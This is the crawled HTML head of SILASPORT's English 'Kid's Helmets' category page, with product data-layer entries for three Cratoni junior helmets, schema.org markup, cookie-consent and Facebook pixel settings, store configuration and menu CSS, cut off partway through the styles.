

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.silasport.com/en/548-kid-s-helmets
body_size: 46578
content:
<!doctype html>
<html lang="en-US">

  <head>
    
      

  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Kid&#039;s Helmets</title>
  
    <script data-keepinline="true">
    var cdcGtmApi = '//www.silasport.com/en/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"category","event":"view_item_list","ecommerce":{"currency":"EUR","items":[{"item_name":"CASQUE CRATONI PACER JUNIOR - BLEU / BLANC MAT","item_id":"3917-318020","price":"45.75","price_tax_exc":"45.75","price_tax_inc":"54.9","item_brand":"CRATONI","item_category":"LACTIKS","item_category2":"TRIATHLON","item_variant":"S/M, Bleu","item_list_name":"Kid's Helmets","item_list_id":"cat_548","index":1,"quantity":1,"google_business_vertical":"retail","wholesale_price":"24.98"},{"item_name":"CASQUE CRATONI PACER JUNIOR - ROUGE / BLEU MAT","item_id":"3918-318034","price":"45.75","price_tax_exc":"45.75","price_tax_inc":"54.9","item_brand":"CRATONI","item_category":"LACTIKS","item_category2":"TRIATHLON","item_variant":"S/M, Rouge","item_list_name":"Kid's Helmets","item_list_id":"cat_548","index":2,"quantity":1,"google_business_vertical":"retail","wholesale_price":"24.98"},{"item_name":"CASQUE CRATONI PACER JUNIOR - NOIR / JAUNE MAT","item_id":"3920-318042","price":"45.75","price_tax_exc":"45.75","price_tax_inc":"54.9","item_brand":"CRATONI","item_category":"LACTIKS","item_category2":"TRIATHLON","item_variant":"S/M, Noir","item_list_name":"Kid's Helmets","item_list_id":"cat_548","index":3,"quantity":2,"google_business_vertical":"retail","wholesale_price":"24.98"}]}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRJC66VW');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  
  <meta name="description" content="SILASPORT proposes to the juniors to equip themselves for their sports practices: discover below the selection of bicycle helmets for children!
 ">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.silasport.com/en/548-kid-s-helmets">
    
          <link rel="alternate" href="https://www.silasport.com/fr/548-casques-enfants" hreflang="fr">
          <link rel="alternate" href="https://www.silasport.com/en/548-kid-s-helmets" hreflang="en-us">
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "SILASPORT",
    "url" : "https://www.silasport.com/en/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.silasport.com/img/logo-1657549129.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.silasport.com/en/",
      "name": "SILASPORT"
    },
    "name": "Kid&#039;s Helmets",
    "url":  "https://www.silasport.com/en/548-kid-s-helmets"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://www.silasport.com/en/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "EQUIPMENT ",
            "item": "https://www.silasport.com/en/487-equipment"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Kid&#039;s Helmets",
            "item": "https://www.silasport.com/en/548-kid-s-helmets"
          }              ]
    }
  </script>
  

  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
          {
        "@type": "ListItem",
        "position": 1,
        "name": "HELMET CRATONI PACER JUNIOR - BLUE / WHITE MAT - Blue",
        "url": "https://www.silasport.com/en/3917-318020-helmet-cratoni-pacer-junior-blue-white-mat.html#/53-size-s_m/2969-color-blue"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "HELMET CRATONI PACER JUNIOR - RED / BLUE MAT - Red",
        "url": "https://www.silasport.com/en/3918-318034-helmet-cratoni-pacer-junior-red-blue-mat.html#/53-size-s_m/2326-color-red"
      },          {
        "@type": "ListItem",
        "position": 3,
        "name": "HELMET CRATONI PACER JUNIOR - BLACK / LIME MAT - Black",
        "url": "https://www.silasport.com/en/3920-318042-helmet-cratoni-pacer-junior-black-lime-mat.html#/53-size-s_m/97-color-black"
      }        ]
  }
</script>


  
    
  


  
    <meta property="og:title" content="Kid&#039;s Helmets" />
    <meta property="og:description" content="SILASPORT proposes to the juniors to equip themselves for their sports practices: discover below the selection of bicycle helmets for children!
 " />
    <meta property="og:url" content="https://www.silasport.com/en/548-kid-s-helmets" />
    <meta property="og:site_name" content="SILASPORT" />
    <meta property="og:type" content="website" />  



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.silasport.com/img/favicon.ico?1686565992">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.silasport.com/img/favicon.ico?1686565992">




<script type="text/javascript" src="https://www.silasport.com/themes/mychild/assets/js/tarteaucitron/tarteaucitron.js"></script>

        <script type="text/javascript">
        tarteaucitron.init({
    	  
          "privacyUrl": "", /* Privacy policy url */
          "bodyPosition": "bottom", /* or top to bring it as first element for accessibility */

    	  "hashtag": "#tarteaucitron", /* Open the panel with this hashtag */
    	  "cookieName": "tarteaucitron", /* Cookie name */
    
    	  "orientation": "bottom", /* Banner position (top - bottom) */
       
          "groupServices": false, /* Group services by category */
          "showDetailsOnClick": true, /* Click to expand the description */
          "serviceDefaultState": "wait", /* Default state (true - wait - false) */
                           
    	  "showAlertSmall": false, /* Show the small banner on bottom right */
    	  "cookieslist": false, /* Show the cookie list */
                           
          "closePopup": false, /* Show a close X on the banner */

          "showIcon": true, /* Show cookie icon to manage cookies */
          //"iconSrc": "", /* Optionnal: URL or base64 encoded image */
          "iconPosition": "BottomRight", /* BottomRight, BottomLeft, TopRight and TopLeft */

    	  "adblocker": false, /* Show a Warning if an adblocker is detected */
                           
          "DenyAllCta" : true, /* Show the deny all button */
          "AcceptAllCta" : true, /* Show the accept all button when highPrivacy on */
          "highPrivacy": true, /* HIGHLY RECOMMANDED Disable auto consent */
          "alwaysNeedConsent": false, /* Ask the consent for "Privacy by design" services */
                           
    	  "handleBrowserDNTRequest": false, /* If Do Not Track == 1, disallow all */

    	  "removeCredit": false, /* Remove credit link */
    	  "moreInfoLink": true, /* Show more info link */

          "useExternalCss": false, /* If false, the tarteaucitron.css file will be loaded */
          "useExternalJs": false, /* If false, the tarteaucitron.js file will be loaded */

    	  //"cookieDomain": ".my-multisite-domaine.fr", /* Shared cookie for multisite */
                          
          "readmoreLink": "", /* Change the default readmore link */

          "mandatory": true, /* Show a message about mandatory cookies */
          "mandatoryCta": true, /* Show the disabled accept button when mandatory on */
    
          //"customCloserId": "", /* Optional a11y: Custom element ID used to open the panel */
          
          "googleConsentMode": true, /* Enable Google Consent Mode v2 for Google ads and GA4 */
          
          "partnersList": false /* Show the number of partners on the popup/middle banner */
        });
        </script>
       

  <link rel="stylesheet" href="/themes/mychild/assets/css/custom-mychild.css" media="all">
  <script defer="defer" src="/themes/mychild/assets/js/custom-mychild.js"></script>

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">


  




  	  <script type="text/javascript" src="/themes/armos/assets/js/mmenu.js"></script>



  <script type="text/javascript">
        var ASSearchUrl = "https:\/\/www.silasport.com\/en\/module\/pm_advancedsearch\/advancedsearch4";
        var Chronopost = {"ajax_endpoint":"https:\/\/www.silasport.com\/en\/module\/chronopost\/ajax?ajax=1"};
        var ap5_cartPackProducts = [];
        var ap5_modalErrorTitle = "An error has occurred";
        var as4_orderBySalesAsc = "Sales: Lower first";
        var as4_orderBySalesDesc = "Sales: Highest first";
        var btPixel = {"btnAddToWishlist":"button.wishlist-button-add","btnOrder":"button[name=\"confirm-addresses\"]","tagContent":{"sPixel":"1676431269267920","aDynTags":{"content_type":{"label":"content_type","value":"product"},"content_ids":{"label":"content_ids","value":"['EN3917','EN3918','EN3920']"},"value":{"label":"value","value":null},"content_name":{"label":"content_name","value":"Kid s Helmets"},"content_category":{"label":"content_category","value":"EQUIPMENT  > Kid s Helmets"}},"sCR":"\n","aTrackingType":{"label":"tracking_type","value":"ViewCategory"},"sJsObjName":"oPixelFacebook"},"pixel_id":"1676431269267920","bUseConsent":"0","iConsentConsentLvl":0,"bConsentHtmlElement":"","bConsentHtmlElementSecond":"","bUseAxeption":"0","token":"9ae58f8646ed6c7a93c99275c9d295af","ajaxUrl":"https:\/\/www.silasport.com\/en\/module\/facebookproductad\/ajax","external_id":0,"useAdvancedMatching":true,"advancedMatchingData":false,"eventId":1206,"fbdaSeparator":"v","pixelCurrency":"EUR","comboExport":"0","prefix":"","prefixLang":"EN","useConversionApi":"1","useApiForPageView":"1","currentPage":"category","id_order":false};
        var jolisearch = {"amb_joli_search_action":"https:\/\/www.silasport.com\/en\/module\/ambjolisearch\/jolisearch","amb_joli_search_link":"https:\/\/www.silasport.com\/en\/module\/ambjolisearch\/jolisearch","amb_joli_search_controller":"jolisearch","blocksearch_type":"top","show_cat_desc":0,"ga_acc":0,"id_lang":2,"url_rewriting":true,"use_autocomplete":2,"minwordlen":3,"l_products":"Products","l_manufacturers":"Manufacturers","l_suppliers":"Suppliers","l_categories":"Categories","l_no_results_found":"No results found","l_more_results":"More results \u00bb","ENT_QUOTES":3,"jolisearch_position":{"my":"center top","at":"center bottom","collision":"fit none"},"classes":"ps17 centered-list","display_manufacturer":true,"display_supplier":"","display_category":true,"use_mobile_ux":"","mobile_media_breakpoint":"760","mobile_opening_selector":"","show_add_to_cart_button":"","add_to_cart_button_style":1,"show_features":"1","feature_ids":[],"show_feature_values_only":true,"show_price":"1","theme":"finder"};
        var klCustomer = null;
        var oosn_id_module = "104";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/www.silasport.com\/en\/548-kid-s-helmets","meta":{"title":"Kid's Helmets","description":"SILASPORT proposes to the juniors to equip themselves for their sports practices: discover below the selection of bicycle helmets for children!\n\u00a0","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-category":true,"tax-display-enabled":true,"category-id-548":true,"category-Kid's Helmets":true,"category-id-parent-487":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"SILASPORT","logo":"https:\/\/www.silasport.com\/img\/logo-1657549129.jpg","stores_icon":"https:\/\/www.silasport.com\/img\/logo_stores.png","favicon":"https:\/\/www.silasport.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.silasport.com\/","current_url":"https:\/\/www.silasport.com\/en\/548-kid-s-helmets","shop_domain_url":"https:\/\/www.silasport.com","img_ps_url":"https:\/\/www.silasport.com\/img\/","img_cat_url":"https:\/\/www.silasport.com\/img\/c\/","img_lang_url":"https:\/\/www.silasport.com\/img\/l\/","img_prod_url":"https:\/\/www.silasport.com\/img\/p\/","img_manu_url":"https:\/\/www.silasport.com\/img\/m\/","img_sup_url":"https:\/\/www.silasport.com\/img\/su\/","img_ship_url":"https:\/\/www.silasport.com\/img\/s\/","img_store_url":"https:\/\/www.silasport.com\/img\/st\/","img_col_url":"https:\/\/www.silasport.com\/img\/co\/","img_url":"https:\/\/www.silasport.com\/themes\/mychild\/assets\/img\/","css_url":"https:\/\/www.silasport.com\/themes\/mychild\/assets\/css\/","js_url":"https:\/\/www.silasport.com\/themes\/mychild\/assets\/js\/","pic_url":"https:\/\/www.silasport.com\/upload\/","pages":{"address":"https:\/\/www.silasport.com\/en\/address","addresses":"https:\/\/www.silasport.com\/en\/addresses","authentication":"https:\/\/www.silasport.com\/en\/login","cart":"https:\/\/www.silasport.com\/en\/cart","category":"https:\/\/www.silasport.com\/en\/index.php?controller=category","cms":"https:\/\/www.silasport.com\/en\/index.php?controller=cms","contact":"https:\/\/www.silasport.com\/en\/contact-us","discount":"https:\/\/www.silasport.com\/en\/discount","guest_tracking":"https:\/\/www.silasport.com\/en\/guest-tracking","history":"https:\/\/www.silasport.com\/en\/order-history","identity":"https:\/\/www.silasport.com\/en\/identity","index":"https:\/\/www.silasport.com\/en\/","my_account":"https:\/\/www.silasport.com\/en\/my-account","order_confirmation":"https:\/\/www.silasport.com\/en\/order-confirmation","order_detail":"https:\/\/www.silasport.com\/en\/index.php?controller=order-detail","order_follow":"https:\/\/www.silasport.com\/en\/order-follow","order":"https:\/\/www.silasport.com\/en\/order","order_return":"https:\/\/www.silasport.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/www.silasport.com\/en\/order-slip","pagenotfound":"https:\/\/www.silasport.com\/en\/page-not-found","password":"https:\/\/www.silasport.com\/en\/password-recovery","pdf_invoice":"https:\/\/www.silasport.com\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.silasport.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.silasport.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.silasport.com\/en\/prices-drop","product":"https:\/\/www.silasport.com\/en\/index.php?controller=product","search":"https:\/\/www.silasport.com\/en\/search","sitemap":"https:\/\/www.silasport.com\/en\/sitemap","stores":"https:\/\/www.silasport.com\/en\/stores","supplier":"https:\/\/www.silasport.com\/en\/supplier","register":"https:\/\/www.silasport.com\/en\/login?create_account=1","order_login":"https:\/\/www.silasport.com\/en\/order?login=1"},"alternative_langs":{"fr":"https:\/\/www.silasport.com\/fr\/548-casques-enfants","en-us":"https:\/\/www.silasport.com\/en\/548-kid-s-helmets"},"theme_assets":"\/themes\/mychild\/assets\/","actions":{"logout":"https:\/\/www.silasport.com\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.silasport.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.silasport.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.silasport.com\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.silasport.com\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.silasport.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.silasport.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.silasport.com\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.silasport.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.silasport.com\/en\/"},{"title":"EQUIPMENT ","url":"https:\/\/www.silasport.com\/en\/487-equipment"},{"title":"Kid's Helmets","url":"https:\/\/www.silasport.com\/en\/548-kid-s-helmets"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768987169,"static_token":"9ae58f8646ed6c7a93c99275c9d295af","token":"e1dcc18a37ea325b5233679467938425","debug":false};
        var psemailsubscription_subscription = "https:\/\/www.silasport.com\/en\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>
<script type="text/javascript">
    tarteaucitron.user.klaviyoCompanyId = 'TZkx7Z';
    (tarteaucitron.job = tarteaucitron.job || []).push('klaviyo');
  // tarteaucitron.user.gtagUa = 'G-GFK1QLB2HX';
  // tarteaucitron.user.gtagMore = function () { /* add here your optionnal gtag() */ };
  // (tarteaucitron.job = tarteaucitron.job || []).push('gtag');
  (tarteaucitron.job = tarteaucitron.job || []).push('gcmanalyticsstorage');
  (tarteaucitron.job = tarteaucitron.job || []).push('gcmadstorage');
  (tarteaucitron.job = tarteaucitron.job || []).push('gcmadsuserdata');
</script>		<link rel="stylesheet" href="https://www.silasport.com/themes/classic/assets/css/theme.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/blockreassurance/views/dist/front.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/ps_searchbar/ps_searchbar.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/ps_facetedsearch/views/dist/front.css" media="all">
		<link rel="stylesheet" href="/modules/creativeelements/views/css/frontend.min.css?v=2.5.9" media="all">
		<link rel="stylesheet" href="/modules/creativeelements/views/css/ce/3170201.css?v=1709807983" media="all">
		<link rel="stylesheet" href="/modules/creativeelements/views/css/ce/6170201.css?v=1751636364" media="all">
		<link rel="stylesheet" href="/modules/creativeelements/views/lib/font-awesome/css/font-awesome.min.css?v=4.7-swap" media="all">
		<link rel="stylesheet" href="/modules/creativeelements/views/lib/animations/animations.min.css?v=2.5.9" media="all">
		<link rel="stylesheet" href="/modules/creativeelements/views/lib/ceicons/ceicons.min.css?v=2.5.9" media="all">
		<link rel="stylesheet" href="/modules/creativeelements/views/css/ce/1-global.css?v=1759453326" media="all">
		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRoboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;display=swap" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/prestablog/views/css/grid-for-1-7-module.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/prestablog/views/css/grid-for-1-7-module-widget.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/prestablog/views/css/blog1.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/g_relatedcrosssellingproducts/views/css/front/owl.carousel.min.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/g_relatedcrosssellingproducts/views/css/front/owl.theme.default.min.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/g_relatedcrosssellingproducts/views/css/front/g_relatedcrosssellingproducts.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/ets_megamenu/views/css/font-awesome.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/ets_megamenu/views/css/animate.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/steavisgarantis/views/css/style.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/ambjolisearch/views/css/jolisearch-common.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/ambjolisearch/views/css/jolisearch-finder.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/hioutofstocknotification/views/css/front.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/hioutofstocknotification/views/css/custom.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/freedeliverymanager/views/css/style-classic.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/freedeliverymanager/views/css/icons/timactive.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/icccustomproducts//views/css/front_global.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/js/jquery/plugins/fancybox/jquery.fancybox.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/wkcustompayment/views/css/bannerslider.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/iccrecaptcha/views/css/front.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/themes/mychild/modules/ps_imageslider/css/homeslider.css" media="all">
		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/ets_megamenu/views/css/megamenu.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/ets_megamenu/views/css/fix17.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/js/jquery/ui/themes/base/jquery.ui.core.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/pm_advancedsearch/views/css/pm_advancedsearch-17.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/pm_advancedsearch/views/css/pm_advancedsearch_dynamic.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/pm_advancedsearch/views/css/selectize/selectize.css" media="all">
	
	


	<script>
			var ceFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.5.9","urls":{"assets":"\/modules\/creativeelements\/views\/"},"productQuickView":1,"settings":{"page":[],"general":{"elementor_global_image_lightbox":"1","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":"548040201","title":"Kid's Helmets","excerpt":""}};
		</script>
        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?fj664s"
            as="font" type="font/woff2" crossorigin>
                <link rel="preload" href="/modules/creativeelements/views/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
            as="font" type="font/woff2" crossorigin>
        <!--CE-JS-->


<script type="text/javascript" defer src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="screen" />

<link href="/themes/mychild/vendor/fancy/fancybox.css" rel="stylesheet"/>
<script type="text/javascript" src="/themes/mychild/vendor/fancy/fancybox.umd.js"></script>
<script>
    document.addEventListener('DOMContentLoaded',function(){
        Fancybox.bind("#fancySize", {});
    });
</script>


  <style>.ets_mm_megamenu .mm_menus_li .h4,
.ets_mm_megamenu .mm_menus_li .h5,
.ets_mm_megamenu .mm_menus_li .h6,
.ets_mm_megamenu .mm_menus_li .h1,
.ets_mm_megamenu .mm_menus_li .h2,
.ets_mm_megamenu .mm_menus_li .h3,
.ets_mm_megamenu .mm_menus_li .h4 *:not(i),
.ets_mm_megamenu .mm_menus_li .h5 *:not(i),
.ets_mm_megamenu .mm_menus_li .h6 *:not(i),
.ets_mm_megamenu .mm_menus_li .h1 *:not(i),
.ets_mm_megamenu .mm_menus_li .h2 *:not(i),
.ets_mm_megamenu .mm_menus_li .h3 *:not(i),
.ets_mm_megamenu .mm_menus_li > a{
    font-family: inherit;
}
.ets_mm_megamenu *:not(.fa):not(i){
    font-family: 'Roboto';
}

.ets_mm_block *{
    font-size: 15px;
}    

@media (min-width: 1200px){
/*layout 1*/
    .ets_mm_megamenu.layout_layout1{
        background: ;
    }
    .layout_layout1 .ets_mm_megamenu_content{
      background: linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -webkit-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -o-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
    }
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{
         background: ;
    }

    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout1 .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item *{
        color: #484848
    }
    .layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #484848
    }
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.active > a,
    #header .layout_layout1 .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    .layout_layout1:hover .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout1 .mm_menus_li.active > a{
        color: ;
    }
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a:before,
    .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
    .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,
    .ybc-menu-vertical-button.layout_layout1:hover{background-color: ;}
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{
        background: #ffffff;
    }
    
    .layout_layout1.ets_mm_megamenu .mm_columns_ul,
    .layout_layout1.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout1 .ets_mm_block_content a,
    #header .layout_layout1 .ets_mm_block_content p,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li > a{
        color: #414141;
    }
    
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h1 a,
